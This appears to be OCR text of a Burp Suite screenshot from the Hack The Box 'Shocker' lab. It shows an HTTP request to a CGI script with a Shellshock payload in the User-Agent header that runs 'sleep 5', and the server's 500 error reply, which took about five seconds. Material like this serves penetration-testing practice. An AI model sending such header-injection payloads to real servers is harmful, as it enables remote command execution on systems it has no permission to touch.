 Request
Pretty Raw Hex
\n
1 GET /cgi-bin/user.sh HTTP/1.1
2 Host: shocker.htb
3 User-Agent: () { :; }; /bin/bash -c "sleep 5"
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500 Internal Server Error
2 Date: Thu, 28 Dec 2023 11:46:01 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Content-Length: 609
5 Connection: close
6 Content-Type: text/html; charset=iso-8859-1
7
8 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
9 <html>
<head>
10 <title>
500 Internal Server Error
</title>
11 </head>
<body>
12 <h1>
Internal Server Error
</h1>
13 <p>
The server encountered an internal error or
14 misconfiguration and was unable to complete
15 your request.
</p>
16 <p>
Please contact the server administrator at
17 webmaster@localhost to inform them of the time this error occurred,
18 and the actions you performed just before this error.
</p>
19 <p>
More information about this error may be available
20 in the server error log.
</p>
21 <hr>
22 <address>
Search...
0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 0
Request headers 8
Response headers 5
Done
801 bytes | 5,231 millis